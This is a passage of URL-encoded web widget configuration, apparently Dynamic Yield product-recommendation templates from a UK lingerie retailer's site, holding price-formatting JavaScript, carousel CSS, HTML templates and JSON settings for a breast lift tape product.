um.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%